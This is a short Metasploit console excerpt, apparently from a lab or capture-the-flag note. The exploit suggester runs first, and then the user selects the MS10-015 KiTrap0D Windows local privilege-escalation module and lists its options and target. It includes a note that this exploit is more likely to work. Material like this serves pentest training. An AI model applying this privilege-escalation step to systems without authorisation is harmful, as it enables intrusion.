 [*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms10_015_kitrap0d
msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
kitropad more likely to work use this
Exploit target:
Id  Name
--  ----
0   Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) >